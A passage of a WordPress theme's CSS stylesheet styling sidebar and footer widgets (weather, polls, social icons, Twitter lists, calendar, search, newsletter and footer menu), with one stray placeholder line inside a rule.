.w-item-title {

    cursor: pointer;

    height: 48px;

    line-height: 48px;

    font-size: 15px;

    color: #999999;

    font-weight: 300;

    border-bottom: 1px solid #e5e5e5;

    position: relative;

}

.w-item-title.active {

    border-bottom: 1px solid transparent;

}

.w-item-wrap:last-child h4.w-item-title {

    border-bottom: 1px solid transparent;

}

.w-item-title .w-item-day {

    float: left;

    width: 56px;

    text-align: center;

    border-right: 1px solid #e5e5e5;

    text-transform: uppercase;

    font-weight: 700 !important;

    margin-right: 20px;

    background: white;

    color: #2d2d2d;

}

.w-item-title time {

    color: #a1a1a1;

    font-weight: 300;

    margin-right: 15px;

    float: left;

}

.w-item-title .w-item-status {

    float: left;

    margin-right: 20px;

}

.w-item-title .weather-icon {

    width: 26px;

    height: 48px;

    font-size: 46%;

    position: relative;

    float: right;

    margin-right: 52px;

    line-height: 48px;

    top: -1px;

}

.w-item-title .t-ic {

    padding: 0 6px;

    background: white;

    border-left: 1px solid #e5e5e5;

    position: absolute;

    right: 0;

    top: 0;

}

.w-item-title .t-ic i:before {

    font-family: 'enotype';

    speak: none;

    font-style: normal;

    font-weight: normal;

    vertical-align: middle;

    -webkit-font-smoothing: antialiased;

    text-transform: none !important;

    content: "";

    line-height: 45px;

}

.w-item-title.active .t-ic i:before {

    content: "\e6cb";

    color: #0083B9;

}

.w-item-title .t-ic i:before {

    content: "\e6ca";

}

.w-item-content {

    background: #61a2c6;

    color: #c9e0f4;

}

.w-item-content ul {

    overflow: hidden;

    padding: 0 27px 0 56px;

    border-top: 2px solid #5a95b7;

}

.w-item-content ul li {

    float: left;

    border: 1px solid #5a95b7;

    border-bottom: 0;

    height: 35px;

    line-height: 35px;

    text-align: center;

    font-size: 14px;

    width: 49.4%;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

}

.w-item-content ul li:nth-child(2n+2) {

    border-right: 0;

}

.w-item-content ul li span {

    color: white;

}

.w-item-closed .w-item-content,

.sidebar .w-item-content ul li.w-status {

    display: none;

}

.secondary-sidebar .first-weather {

    padding-bottom: 0;

}

.secondary-sidebar .first-weather .weather-data {

    margin-top: 0;

    text-align: center;

}

.secondary-sidebar .first-weather .weather-data,

.secondary-sidebar .first-weather .weather-result {

    width: auto;

    float: none;

}

.secondary-sidebar .first-weather .weather-result {

    border-left: none;

    padding-left: 0;

    text-align: center;

}

.secondary-sidebar .first-weather time.weather-date {

    margin-bottom: 9px;

}

.secondary-sidebar .first-weather .weather-icon {

    width: inherit;

    left: 3px;

    margin-right: 72px;

}

.secondary-sidebar .w-item-title time,

.secondary-sidebar .w-item-title .w-item-status {

    display: none;

}

.secondary-sidebar .w-item-title .weather-icon {

    float: none;

    margin: 0 auto;

    left: 9px;

}

.secondary-sidebar .w-item-wrap {

    margin: 0 -1px;

}

.secondary-sidebar .w-item-content ul {

    padding: 0;

}

.secondary-sidebar .w-item-content ul li {

    float: none;

    border-right: none;

    border-left: none;

    width: inherit;

    border-top: 1px solid #5a95b7;

    text-align: left;

    padding-left: 15px;

}

.secondary-sidebar .w-item-content ul li:first-child {

    border-top: 0;

}

/*Flicker widget*/



.flicker-widget-item {

    float: left;

}

.sidebar .flicker-widget-item{

    margin: 4px;

}

.secondary-sidebar .flicker-widget-item img{

    margin: 4px 4px 0 0;

    width: 82px;

    height: 82px;

}

.secondary-sidebar .flicker-widget-item:nth-child(-n+2) img{

    margin-top: 0;

}

.secondary-sidebar .flicker-widget-item:nth-child(2n+2) img{

    margin-right: 0;

}

/*poll widget*/



.poll-widget ul li .poll-title,

.poll-widget p {

    font-size: 17px;

    color: #2d2d2d;

}

.poll-widget ul li {

    float: left;

    margin-right: 9px;

    text-align: center;

}

.poll-widget ul li:last-child {

    margin-right: 0;

}

.poll-widget ul li .poll-img {

    background: #f9f9f9;

    border: 1px solid #e8e8e8;

    margin-bottom: 7px;

}

.poll-widget ul li .poll-title {

    display: block;

    font-size: 14px;

    font-weight: 300;

    margin-bottom: 4px;

}

.poll-widget ul li small {

    display: block;

    font-size: 15px;

    margin-bottom: 10px;

}

.poll-widget ul li button.poll-vote {

    display: block;

    background: #999999;

    border: none;

    outline: none;

    width: 100%;

    color: #f2f2f2;

    font-size: 15px;

}

.poll-widget ul li button.poll-vote:hover {

    background: #61a2c6;

    color: #f2f2f2;

}

.poll-widget ul li:hover small {

    color: #0083b9;

}

/*social icons widget*/



@-webkit-keyframes pop {

    50% {

        -webkit-transform: scale(1.2);

        transform: scale(1.2);

    }

    100% {

        -webkit-transform: scale(1);

        transform: scale(1);

    }

}

@keyframes pop {

    50% {

        -webkit-transform: scale(1.2);

        -ms-transform: scale(1.2);

        transform: scale(1.2);

    }

    100% {

        -webkit-transform: scale(1);

        -ms-transform: scale(1);

        transform: scale(1);

    }

}

.secondary-sidebar ul.social-widget li{

    margin: 0 10px 10px 0;

}

.secondary-sidebar ul.social-widget li:nth-child(3n+3){

    margin-right: 0;

}

ul.social-widget li {

    float: left;

    width: 50px;

    height: 50px;

    margin: 7px 7px 0 0;

    background: #00baff;

    padding: 0;

    position: relative;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);

    -webkit-transform: translateZ(0);

    -ms-transform: translateZ(0);

    transform: translateZ(0);

    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0);

    box-shadow: 0 0 1px rgba(0, 0, 0, 0);

}

ul.social-widget li:hover {

    -webkit-animation-name: pop;

    animation-name: pop;

    -webkit-animation-duration: 0.3s;

    animation-duration: 0.3s;

    -webkit-animation-timing-function: linear;

    animation-timing-function: linear;

    -webkit-animation-iteration-count: 1;

    animation-iteration-count: 1;

    z-index: 99;

}

ul.social-widget li:nth-child(6n+6) {

    margin-right: 0;

}

ul.social-widget li:nth-child(-n+6) {

    margin-top: 0;

}

ul.social-widget li a {

    position: relative;

    display: block;

    width: 50px;

    height: 50px;

    text-align: center;

    color: white;

}

ul.social-widget li a:hover {

    color: #fff;

}

ul.social-widget li a:before {

    content: "";

    position: static;

    font-family: 'momizat';

    font-size: 24px;

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    line-height: 50px;

}

ul.social-widget li.twitter a:before {

    content: "\e76d";

}

ul.social-widget li.facebook,

.footer .social-widget li.facebook:hover {

    background: #516ca4;

}

ul.social-widget li.facebook a:before {

    content: "\e769";

}

ul.social-widget li.gplus,

ul.social-widget li.youtube,

ul.social-widget li.pin,

.footer .social-widget li.gplus:hover,

.footer .social-widget li.youtube:hover,

.footer .social-widget li.pin:hover {

    background: #f20000;

}

ul.social-widget li.gplus a:before {

    content: "\e764";

}

ul.social-widget li.rss,

.footer .social-widget li.rss:hover {

    background: #f29400;

}

ul.social-widget li.rss a:before {

    content: "\e770";

}

ul.social-widget li.youtube a:before {

    font-family: 'font-awesome';

    content: "\e745";

    font-size: 27px;

}

ul.social-widget li.dribble,

.footer .social-widget li.dribble:hover {

    background: #dc71a6;

}

ul.social-widget li.dribble a:before {

    content: "\e781";

    font-size: 27px;

}

ul.social-widget li.pin a:before {

    content: "\e7a6";

    font-size: 27px;

}

ul.social-widget li.instagram,

.footer .social-widget li.instagram:hover {

    background: #406f94;

}

ul.social-widget li.instagram a:before {

    font-family: 'font-awesome';

    content: "\e74b";

    font-size: 28px;

}

ul.social-widget li.vimeo,

.footer .social-widget li.vimeo:hover {

    background: #44bbff;

}

ul.social-widget li.vimeo a:before {

    content: "\e775";

    font-size: 27px;

}

ul.social-widget li.tumblr,

.footer .social-widget li.tumblr:hover {

    background: #395875;

}

ul.social-widget li.tumblr a:before {

    content: "\e792";

    font-size: 26px;

}

ul.social-widget li.linkedin,

.footer .social-widget li.linkedin:hover {

    background: #1985bc;

}

ul.social-widget li.linkedin a:before {

    font-family: 'font-awesome';

    content: "\e6c7";

    font-size: 27px;

    top: 2px;

}

ul.social-widget li.soundcloude,

.footer .social-widget li.soundcloude:hover {

    background: #ff6600;

}

ul.social-widget li.soundcloude a:before {

    content: "\e79b";

    font-size: 28px;

}

ul.social-widget li.skype,

.footer .social-widget li.skype:hover {

    background: #00b0f6;

}

ul.social-widget li.skype a:before {

    content: "\e79d";

}

ul.social-widget li.picasa,

.footer .social-widget li.picasa:hover {

    background: #000;

}

ul.social-widget li.picasa a:before {

    content: "\e77d";

}

ul.social-widget li.flicker,

.footer .social-widget li.flicker:hover {

    background: #0460C8;

}

ul.social-widget li.flicker a:before {

    content: "\e77b";

}

ul.social-widget li.stum,

.footer .social-widget li.stum:hover {

    background: #ec4823;

}

ul.social-widget li.stum a:before {

    content: "\e7a4";

}

ul.social-widget li.forrst,

.footer .social-widget li.forrst:hover {

    background: #6C9E41;

}

ul.social-widget li.forrst a:before {

    content: "\e782";

}

ul.social-widget li.semail a:before {

    content: "\e762";

    font-size: 28px;

}

/*twitter widget 2*/



ul.twiter-list {

    margin: -14px;

}

ul.twiter-list > li {

    padding: 14px;

    border-bottom: 1px solid #e1e1e1;

}

.footer ul.twiter-list > li{

    border-color: #1a1a1a;

}

ul.twiter-list > li:last-child {

    border-bottom: none;

}

ul.twiter-list > li img {

    float: left;

    margin-right: 15px;

}

ul.twiter-list > li .twitter-user a {

    color: #2d2d2d;

    font-size: 14px;

    margin-top: -4px;

    display: block;

}

.footer ul.twiter-list > li .twitter-user a{

    color: white;

}

.footer ul.twiter-list > li .twitter-user a,

.sidebar ul.twiter-list > li .twitter-user a{

    margin: 0;

}

ul.twiter-list > li time {

    font-size: 12px;

    color: #c9c9c9;

    position: relative;

    top: -2px;

}

ul.twiter-list > li a.twiter-follow {

    background-color: #f8f8f8;

    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dedede));

    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dedede));

    background-image: -webkit-linear-gradient(top, #fff, #dedede);

    background-image: linear-gradient(top, #fff, #dedede);

    border: #ccc solid 1px;

    border-radius: 3px;

    clear: none;

    cursor: pointer;

    font-weight: 700 !important;

    height: 20px;

    overflow: hidden;

    position: relative;

    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);

    -webkit-user-select: none;

    -moz-user-select: none;

    -o-user-select: none;

    -ms-user-select: none;

    user-select: none;

    width: 62px;

    font-size: 12px;

    outline: none;

    color: #333333;

    padding: 2px 6px 3px;

}

.sidebar ul.twiter-list > li a.twiter-follow{

    margin-left: 10px;

}

ul.twiter-list > li a.twiter-follow:before {

    position: relative;

    font-family: 'momizat';

    content: "\e76d";

    font-size: 13px;

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    left: -2px;

    top: 1px;

    color: #00acee;

    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);

}

ul.twiter-list > li .twiter-tweet {

    color: #9a9a9a;

    margin-top: 10px;

}

.sidebar ul.twiter-list > li .twiter-tweet{

    margin-top: 15px;

}

ul.twiter-list > li .twiter-tweet a {

    color: #0083b9;

}

.twiter-list ul.twiter-buttons {

    overflow: hidden;

    margin-top: 5px;

}

.twiter-list ul.twiter-buttons li {

    float: left;

    margin-right: 5px;

}

.twiter-list ul.twiter-buttons li:last-child {

    margin-right: 0;

}

.twiter-list ul.twiter-buttons li a {

    color: #c9c9c9;

    font-size: 13px;

}

.twiter-list ul.twiter-buttons li a:hover{

    color: #969696

}

.twiter-list ul.twiter-buttons li a:before {

    position: relative;

    font-family: 'enotype';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    padding-right: 3px;

    top: 1px;

    color: #ddd;

}

.twiter-list ul.twiter-buttons li.replay a:before {

    content: "\e60a";

}

.twiter-list ul.twiter-buttons li.retweet a:before {

    content: "\e68e";

}

.twiter-list ul.twiter-buttons li.favorite a:before {

    content: "\e61b";

}

ul.tweet_list{

    margin: -14px;

}

ul.tweet_list li {

    border-bottom:1px solid #e5e5e5;

    padding: 15px;

    padding-left: 40px !important;

}

.sidebar ul.tweet_list li{

    padding-left: 44px !important;

}

ul.tweet_list li:last-child{

    border-bottom: 0;

}

.widget .twitter-widget ul li a {

    color: #0083b9;

}

.widget .twitter-widget ul li a:hover {

    text-decoration: underline;

}

.widget .twitter-widget ul li:before {

      font-family: 'font-awesome';

      font-weight: normal;

      font-style: normal;

      text-decoration: inherit;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    content: '\e690' !important;

    float: left;

    font-size: 21px;

    margin: 0;

    margin-left: -29px;

    margin-top: 3px;

    color: #00BAFF !important;

}

.footer .widget .twitter-widget ul{

    margin: 0;

}

.footer .widget .twitter-widget ul li {

    padding-bottom: 10px;

 /*    margin-bottom: 10px; */

    padding-left: 30px;

}

.footer .widget .twitter-widget ul li:before {

    color: #fff;

}

/*wordpress widgets*/

.widget_nav_menu {

    ==========================>>>>

}

.widget select{

    margin: 0;

}

.sidebar .search-form .search-field{

    width: 263px;                

}

.sidebar .search-form .search-submit{

    width: 50px;                

}

.sidebar .search-form .search-submit:before{

    left: 17px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w),

.sidebar .widget_rss ul,

.sidebar .widget_pages ul,

.sidebar .widget_archive ul,

.sidebar .widget_meta ul,

.sidebar .widget_categories ul{

    margin: -13px -13px 0;

    font-size: 14px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul,

.sidebar .widget_rss ul.children,

.sidebar .widget_pages ul.children,

.sidebar .widget_archive ul.children,

.sidebar .widget_meta ul.children,

.sidebar .widget_categories ul.children{

    margin: 30px -12px 0 -12px;

    border-top: 1px solid #e1e1e1;

    padding-bottom: 4px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{

    padding-left: 47px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a,

.sidebar .widget_rss ul.children li,

.sidebar .widget_pages ul.children li,

.sidebar .widget_archive ul.children li,

.sidebar .widget_meta ul.children li,

.sidebar .widget_categories ul.children li{

    padding-left: 27px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul{

    margin-top: 10px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li,

.sidebar .widget_rss li,

.sidebar .widget_recent_entries li, 

.sidebar .widget_recent_comments li, 

.sidebar .widget_pages li,

.sidebar .widget_archive li,

.sidebar .widget_meta li,

.sidebar .widget_categories li {

    padding: 10px 12px;

    border-bottom: 1px solid #e1e1e1;

    color: #2d2d2d;

    position: relative;

    overflow: hidden;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li:last-child,

.sidebar .widget_rss li:last-child,

.sidebar .widget_recent_entries li:last-child, 

.sidebar .widget_recent_comments li:last-child,

.sidebar .widget_pages li:last-child,                

.sidebar .widget_archive li:last-child,

.sidebar .widget_meta li:last-child,

.sidebar .widget_categories li:last-child {

    margin-bottom: -15px;

    border-bottom: none;

}

.sidebar .widget_recent_entries ul,

.sidebar .widget_recent_comments ul{

   margin: -14px;

}

.widget_rss li,

.widget_recent_entries li,

.widget_recent_comments li{

    font-weight: 300 !important;

    font-size: 15px;

}

.widget_pages li a,

.widget_archive li a,

.widget_meta li a,

.widget_categories li a {

    float: left;

    font-weight: 300;

}

.media-cat-filter,

.secondary-sidebar .widget_pages,

.secondary-sidebar .widget_archive,

.secondary-sidebar .widget_meta,

.secondary-sidebar .widget_categories {

    font-size: 14px;

}

.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a {

    margin-bottom: 4px;

    display: block;

}

.media-cat-filter li a,

.secondary-sidebar .widget_pages li a,

.secondary-sidebar .widget_archive li a,

.secondary-sidebar .widget_meta li a,

.secondary-sidebar .widget_categories li a {

    display: block;

    margin-bottom: 4px;

    text-align: left;

    float: left;

}

.media-cat-filter li,

.secondary-sidebar .widget_archive li,

.secondary-sidebar .widget_categories li {

    text-align: right;

    overflow: hidden;

}

.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{

    padding-left: 36px;

}

.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a{

    padding-left: 16px;

}

.secondary-sidebar .widget_categories ul.children{

    margin-top: 5px;

    padding-left: 16px;

}

.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,

.mom-archive ul li ul li a:before,

.widget_archive li a:before,

.widget_pages li a:before,

.widget_meta li a:before,

.media-cat-filter li a:before,

.widget_categories li a:before,

.widget_nav_menu ul li a:before {

    content: "";

    position: relative;

    width: 6px;

    height: 6px;

    left: 0;

    bottom: 2px;

    background: #c6c6c6;

    display: inline-block;

    margin-right: 10px;

}

.widget_recent_comments li a:before{

    display: none !important;

}

.footer ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,

.footer .widget_archive li a:before,

.footer .widget_pages li a:before,

.footer .widget_meta li a:before,

.footer .widget_categories li a:before,

.footer .widget_nav_menu ul li a:before{

    display: none;

}

.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) > li:hover > a:before,

.sidebar .widget_archive li:hover a:before,

.media-cat-filter ul > li:hover > a:before,

.widget_archive li:hover a:before,

.widget_pages li:hover a:before,

.widget_meta li:hover a:before,

.widget_categories li:hover a:before,

.widget_nav_menu ul li a:hover:before {

    background: #0083b9;

}

.cat_num {

    right: 12px;

    top: 0;

    position: absolute;

    background: #f9f9f9;

    border-width: 0 1px;

    border-style: solid;

    border-color: #e5e5e5;

    height: 40px;

    width: 42px;

    text-align: center;

    line-height: 40px;

}

.product-categories .cat_num{

    background: transparent;

    border: none;

}

.widget_archive li:hover .cat_num,

.widget_categories li:hover .cat_num {

    background: white;

}

.widget_archive li:hover .cat_num:after,

.widget_archive li:hover .cat_num:before,

.widget_categories li:hover .cat_num:after,

.widget_categories li:hover .cat_num:before {

    content: "";

    right: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

.widget_archive li:hover .cat_num:after,

.widget_categories li:hover .cat_num:after {

    border-color: rgba(255, 255, 255, 0);

    border-right-color: #ffffff;

    border-width: 4px;

    margin-top: -4px;

}

.widget_archive li:hover .cat_num:before,

.widget_categories li:hover .cat_num:before {

    border-color: rgba(240, 240, 240, 0);

    border-right-color: #e5e5e5;

    border-width: 6px;

    margin-top: -6px;

}

.secondary-sidebar .widget_rss ul li{

    margin-bottom: 10px;

}

.widget_rss .rsswidget img{

    float: left;

    position: relative;

    top: 12px;

    margin-right: 10px;

}  

.widget_rss .rss-date{

    display: block;

    padding: 10px 0;

    color: #c6c6c6;

    font-size: 12px;

}

.secondary-sidebar .widget_pages li a,

.secondary-sidebar .widget_meta li a{

    float: none;

}

.widget_nav_menu ul li ul{

    margin-left: 15px;

    margin-top: 8px !important;

}

#wp-calendar {

    width: 100%;

    font-size: 11px;

    border: none;

}

#wp-calendar caption {

    font-size: 14px;

    padding-bottom: 4px;

    text-align: left;

}



#wp-calendar thead {

    font-size: 11px;

}

#wp-calendar thead th {

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #2d2d2d;

    font-weight: normal;

    line-height: 26px;

    padding: 0;

    font-size: 13px;

    text-align: center;

}

#wp-calendar tfoot, #wp-calendar tfoot td {

    background: none;

    border: none !important;

    font-size: 13px;

    text-align: left;

    padding: 0;

}

#wp-calendar tfoot td#prev {

    border-top: 1px solid transparent !important;

}

#wp-calendar tfoot tr {

    border: none;

}

#wp-calendar td:first-child {

    font-weight: normal;

}

#wp-calendar tbody {

    color: #aaa;

}

#wp-calendar tbody td {

    background: #f8f8f8;

    color: #525252;

    font-size: 11px;

    border: 1px solid #eaeaea;

    padding: 3px 0 2px;

    text-align: center;

}



#wp-calendar tbody .pad {

    background: none;

        border: none;

}

#wp-calendar tfoot #next {

    text-align: right;

}

.footer .widget select{

    background: #212121;

    border-color: #1a1a1a;

    color: #404040;

}

.footer #wp-calendar thead th{

    background: #212121;

    border-color: #1a1a1a;

    color: #404040;

}

.footer #wp-calendar tbody td{

    background: #2b2b2b;

    border-color: #1a1a1a;

    color: #535353;

}

.footer .widget_pages ul,

.footer .widget_meta ul{

    overflow: hidden;

}

.footer .widget_pages ul li a,

.footer .widget_meta ul li a{

    clear: both;

}

/*search widget*/



.search-box {

    overflow: hidden;

}

.search-form .screen-reader-text {

    display: none;

}

.search-form .search-field {

    height: 39px;

    padding: 0 10px;

    background: #fafafa;

    border-width: 1px 0 1px 1px;

    border-style: solid;

    border-color: #e7e7e7;

    outline: none;

    color: #dbdbdb;

    font-size: 15px;

    font-weight: 300;

    float: left;

}

.search-form .search-submit {

    float: left;

    height: 39px;

    line-height: 40px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    text-indent: -9999px;

    outline: none;

    position: relative;

    padding: 0;

    text-align: center;

    box-sizing: inherit;

}

.search-form .search-submit:hover{

    background: #E1E1E1;

}

.secondary-sidebar .search-form .search-field {

    width: 62%;

}

.secondary-sidebar .search-form .search-submit {

    width: 24.2%;

}

.search-form .search-submit:before {

    content: "\e602";

    font-family: 'font-awesome';

    text-indent: 0;

    position: absolute;

    color: #696969;

    font-size: 16px;

    left: 12px;

    top: 0;

}

/* ==========================================================================

   footer Widgets

   ========================================================================== */



/*text widget*/

.widget .textwidget .wp-caption{

    padding: 5px;

}

.widget .textwidget .wp-smiley{

    margin-bottom: 0 !important;

}

.widget .textwidget strong{

    display: block;

}

.widget .textwidget img{

    margin-bottom: 5px;

}

.footer .textwidget {

    font-size: 17px;

    font-style: italic;

    line-height: 22px;

}

/*post list*/



.footer .post-list li {

    overflow: hidden;

    margin-bottom: 14px;

}

.footer .post-list li:last-child{

    margin-bottom: 0;

}

.footer .post-list li img {

    float: left;

    margin-right: 15px;

}

.col2 .footer .post-list li img {

    margin-right: 10px;

}

.footer .post-list li h2 {

    margin-top: -3px;

}

.footer .post-list li h2 a {

    color: #b0b0b0;

    font-size: 15px;

    line-height: 18px;

    font-weight: 300;

    display: block;

}

.footer .post-list li h2 a:hover {

    color: rgb(30, 115, 190);

}

.footer .post-list li .entry-meta,

.footer .post-list li .entry-meta a {

    font-size: 12px;

    color: #474747;

    margin-top: 5px;

}

.footer .post-list li .read-more {

    display: none;

}

.col2 .footer .post-list li .comments-link {

    display: none;

}

/*social icons*/



.footer ul.social-widget li {

    width: 37px;

    height: 37px;

    margin: 2px 2px 0 0;

    background: #444444;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.footer ul.social-widget li a {

    width: 37px;

    height: 37px;

}

.footer ul.social-widget li a:before {

    line-height: 37px;

    font-size: 19px !important;

    color: #262626;

}

.footer ul.social-widget li:hover a:before {

    color: white;

}

.footer .social-widget li.twitter:hover {

    background: #00baff;

}

/*newsletter widget*/



.newsletter {

    overflow: hidden;

    width: 100%;

}

.footer .newsletter .nsf,

.footer .newsletter .nsb {

    font-size: 13px;

    outline: none;

    float: left;

}

.footer .newsletter .nsf {

    background: #212121;

    border-width: 1px 0 1px 1px;

    border-style: solid;

    border-color: #1a1a1a;

    height: 40px;

    padding: 0 15px;

    width: 65%;

    color: #404040;

}

.col2 .footer .newsletter .nsf {

    width: 65%;

}

.footer input[type="text"]{

    background: #212121;

    border: 1px solid #1a1a1a;

    color: #404040;

}

.footer .newsletter .nsb {

    background: #2b2b2b;

    border: 1px solid #1a1a1a;

    width: 35%;

    height: 40px;

    color: #535353;

}

.footer button, .footer input[type="button"], .footer input[type="reset"], .footer input[type="submit"]{

    background: #2b2b2b;

    border: 1px solid #1a1a1a;

    color: #535353;

}

.footer button:hover, .footer input[type="button"]:hover, .footer input[type="reset"]:hover, .footer input[type="submit"]:hover,

.footer .newsletter .nsb:hover {

    background: #313131;

    color: #6e6e6e;

}

footer.footer p.nsd {

    color: #a6a6a6;

    margin-bottom: 20px !important;

}

/*twitter widget*/

.footer ul.twiter-list{

    margin: 0;

}

.footer .widget .tweet_list {

    margin-top: -15px !important;

}

.footer .widget .tweet_list li {

    padding: 15px 10px 15px 35px !important;

    border-bottom: 1px solid #1a1a1a;

    position: relative !important;

    color: #9b9b9b !important;

    font-size: 14px !important;

    overflow: hidden !important;

}

.col2 .footer .widget .tweet_list li {

    padding-right: 0 !important;

}

.footer .widget .tweet_list li:before {

    content: "\e76d" !important;

    font-family: 'momizat' !important;

    font-size: 24px !important;

    speak: none !important;

    font-style: normal !important;

    font-weight: normal !important;

    font-variant: normal !important;

    text-transform: none !important;

    -webkit-font-smoothing: antialiased !important;

    position: absolute !important;

    left: 0 !important;

    top: 19px !important;

    color: #5c5c5c !important;

    margin: 0 !important;

}

/*wordoress widgets*/



.footer .widget_nav_menu {

    overflow: hidden;

    margin-bottom: -15px;

}

.footer .widget_nav_menu li {

    float: left;

    width: 45%;

    margin: 0 15px 15px 0;

    padding-bottom: 5px;

    border-bottom: 1px solid #1a1a1a;

    text-transform: uppercase;

}

.footer .widget_nav_menu li:nth-child(2n+2) {

    margin-right: 0;

}

/* ==========================================================================

   footer

   ========================================================================== */



footer.footer {

    background: #262626;

    border-top: 5px solid #1a1a1a;

    overflow: hidden;

    margin-top: 20px;

    border-right:none !important;

    border-left:none !important;

    border-bottom:none !important;

}

footer.footer .footer-widget {

    float: left;

    width: 21.6%;

    padding: 20px 19px 9999px;

    border-right: 1px solid #1a1a1a;

    color: #c6c6c6;

    margin-bottom: -9999px;

    margin-right: 0;

}

.col2 footer.footer .footer-widget {

    padding: 20px 15px 9999px;

    width: 21.72%;

}

footer.footer .footer-widget:first-child {

    border-left: 1px solid #1a1a1a;

}

/*

.col2 footer.footer .footer-widget:first-child {

    width: 21.8%;

}

*/

footer.footer .footer-widget .widget {

    margin-bottom: 30px;

}

footer.footer .footer-widget .widget-title {

    padding: 0;

    margin: 0;

    background: transparent;

    border: none;

    line-height: normal;

    height: inherit;

    margin-bottom: 23px;

}

footer.footer .footer-widget .widget-title h2 {

    color: white;

    text-transform: uppercase;

}

footer.footer .footer-widget p {

    margin: 0;

    padding: 0;

}

footer.footer .footer-widget a {

    color: #c6c6c6;

}

footer.footer .footer-widget a:hover {

    color: #fafafa;

}

/*footer Menu*/



.footer-menu {

    background: #262626;

    font-size: 14px;

    text-transform: uppercase;

    overflow: hidden;

}

.footer-menu ul {

    border-width: 1px 0 0 0;

    border-style: solid;

    border-color: #1a1a1a;

    overflow: hidden;

}

.footer-menu  ul > li {

    float: left;

    width: 14.28%;

    position: relative;

    padding-bottom: 12px;

}

.footer-menu  ul > li ul li {

    float: none;

    width: 100%;

}

.footer-menu ul li:before{

    content: "";

    position: absolute;

    width: 1px;

    height: 1000%;

    right: 0;

    background: #1a1a1a;

    top:0;

}

.footer-menu ul li:first-child:after{

    content: "";

    position: absolute;

    width: 1px;

    height: 1000%;

    left: 0;

    background: #1a1a1a;

    top:0;

}

.footer-menu ul li a {

    color: white;

    padding: 18px 15px 13px;

    display: block;

}

.footer-menu ul li a i {

    margin-right: 8px;

}

.footer-menu ul > li span.menu_bl {

    content: '';

    position: absolute;

    height: 5px;

    top: 0;

    width: 100%;

    left: 0;

}

.footer-menu ul > li span.menu_bl {

    background: #5a5a5a;

}

.footer-menu ul li ul {

    border: none;

}

.footer-menu ul li ul li {

    border: none !important;

    width: auto !important;

    padding: 0;

}

.footer-menu ul li ul li:before{

    content: "";

    background: transparent;

    width: auto;

    height: auto;

}

.footer-menu ul li ul li a {

    padding: 0 15px 5px;

